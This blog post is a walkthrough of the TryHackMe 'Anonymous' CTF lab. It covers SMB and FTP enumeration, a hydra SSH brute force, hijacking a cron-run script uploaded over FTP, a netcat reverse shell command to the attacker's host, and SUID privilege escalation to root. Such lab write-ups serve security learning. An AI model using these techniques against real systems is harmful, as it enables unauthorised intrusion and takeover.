Published: Oct 20, 2022 by Wesley Kent
TryHackMe - Anonymous
This CTF is relatively straight forward, needing only SMB shares and an FTP server for the exploit. Let’s begin with an nmap scan:

My initial thoughts when seeing Samba running over ports 139 and 445 was to further enumerate those services, which I did with enum4linux -a 10.10.246.10. Some of the questions for this CTF can be answered from the results:

We can get access to the pics share and get the files within using the following commands:

I was expecting some kind of steganography to be used here but that doesn’t seem to be the case, at least from what I saw. It’s quite literally two images of dogs as the names indicate. I tried looking for hidden information within those files with several tools, I tried looking for strings, and lastly used file to try and get info, which revealed the following:

What this does give a couple of names that I can try and set up a ssh brute force for, namely “Denise Flaim” and “Susan Sprung”. I wasn’t sure if they were even users on this machine, but it doesn’t hurt to start a brute force attack in the background. I created a rudimentary list of possible usernames which ended up as the following:
dflaim
ssprung
deniseflaim
susansprung
denise
flaim
susan
sprung
If none of these work I can always add capitalized letters, etc. I then setup that brute force with hydra, which looked like this:

While that was running I checked out the FTP server, which from the initial nmap scan I know allows anonymous login:

There are 3 files to get from there, only two of which are useful. The bash file is what is outputting data to the log file, and we can try and manipulate it for more info. Now instead of trying to guess possible usernames to run the password list against I uploaded the following with a simple put command to the ftp server, overwriting the clean.sh bash file:

From the number of generated logs it’s clear this task runs frequently, likely every minute. After a couple of minutes I downloaded the log file once more and got the contents of the /home/ directory, aka what usernames I will need to target:

Okay, so I can now stop my useless hydra attack and modify it to something that will actually hopefully work with hydra -l namelessone -P /usr/share/wordlists/rockyou.txt 10.10.127.241 ssh.
While that was running I decided to keep after the script we can modify on the ftp server. I tried to read the /etc/shadow file to setup a John attack locally, however that didn’t ouput anything to the log file (I’m guessing I lacked the permissions needed). After that I tried looking into the namelessone’s home folder with the following command:

This revealed a file called user.txt - our first flag. After editing that bash file with the following command cat /home/namelessone/user.txt >> /var/ftp/scripts/removed_files.log, it will eventually output the user flag:

Now at this point the bruteforce had been running for some time with nothing useful. This made me think that the foothold is going to have to be through the ftp server as well, so I added a quick which nc and which ncat to see if netcat was installed on the system and once confirming it was installed at /bin/nc I added /bin/nc 10.2.2.129 4444 -e /bin/sh to try and start a reverse shell. Despite being installed, this didn’t work and I don’t know why. I tried adding a sudo at the front as well as confirming that bash was installed where it should be on the system, but nothing came from that. My firewall wasn’t blocking anything that command would’ve needed and the port also wasn’t otherwise in use.
As a quick side note, I checked the crontab next with a crontab -l in the bash script and confirmed that it was running what I expected:

Well, with netcat not working I tried the /dev/tcp route which I got from PenTestMonkey. For whatever reason (the issue still wasn’t the port), our nc listener now lights up with that reverse shell:

I tried a sudo -l which did not help, and after checking for SUID permissions it returned a massive list that would have taken a long time to sift through manually. I found this page, which has a script that will automatically search for anything in that list that might be vulnerable. This is similar to the LinEnum script I have mentioned in previous posts.
Following their steps I downloaded their .py file (I had also previously confirmed python was installed on this system), and after starting a web server on our local machine we can download the script onto the target machine:

I did try curling the raw file from GitHub to the target machine without success. The above method with hosting the web server locally and then getting the script to the target machine worked without issue. Running that script with a quick python suid3num.py will show the following at the bottom of the results:

Given the scripts’ recommendation I went ahead and tried that command and confirmed I did now have root permissions. Most root flags are found in the same place for these CTFs, so I guessed it’s location next and was able to read the contents of the root flag:

That’s all folks. Cheers,
Wes

